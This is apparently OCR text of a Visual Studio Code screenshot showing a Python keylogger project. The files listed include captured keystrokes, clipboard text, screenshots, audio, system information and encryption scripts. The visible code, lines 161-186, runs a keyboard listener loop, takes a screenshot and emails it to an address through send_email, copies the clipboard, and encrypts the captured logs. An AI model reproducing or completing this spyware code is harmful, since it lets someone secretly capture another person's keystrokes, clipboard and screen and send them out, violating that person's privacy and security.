 File Edit Selection View Go Run Terminal Help keylogger.py - Keylogger - Visual Studio Code [Administrator]
EXPLORER
OPEN EDITORS
keylogger.py Project
e_system_information.txt...
Log files.txt Project
system_info.txt Project
decrypt_log_file.py Crypto...
encrypted_Log_file.txt Cry...
KEYLOGGER
e_system_information.txt
encrypted_Log_file.txt
encryption_key.txt
enctext.txt
generate_key.py
Project
audio.wav
clipboard.txt
e_clipboard.txt
e_key_log.txt
e_system_information.txt
key_log.txt
keylogger.py
Log files.txt
Mouse_Underlaying_Glob...
screenshot.png
system_info.txt
tempCodeRunnerFile.py
encrypted.txt
OUTLINE
TIMELINE
keylogger.py e_system_information.txt Log files.txt system_info.txt decrypt_log_file.py encrypted_Log_file.txt
Project > keylogger.py > computer_information
161
162 def on_release(key):
163 if key== Key.esc:
164 return False
165 if currentTime>stoppingTime:
166 return False
167
168 with Listener(on_press=on_press,on_release=on_release) as listener:
169 listener.join()
170
171 if currentTime>stoppingTime:
172 with open(file_path+extend+keys_information,"a") as f:
173 f.write(" ")
174
175 screenshot()
176 send_email(screenshot,file_path+extend+screenshot_information,toaddr)
177
178 copy_clipboard()
(variable) stoppingTime: float
179
180 stoppingTime=time.time()+time_iteration
181
182 files_to_encrypt=[file_merge+system_information,file_merge+clipboard_information,file_merge+keys_information]
183 encrypted_files=[file_merge+system_information_e,file_merge+clipboard_information_e,file_merge+keys_information_e]
184
185 count=0
186 for encrypted_file in files_to_encrypt:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
'a'
'a'
'q'
Key.esc
powershell
Code Project
Run Testcases 0 0 Ln 86, Col 29 Spaces: 4 UTF-8 CRLF Python 3.10.2 64-bit Go Live
3 ENG
12:48 PM
3/22/2023
3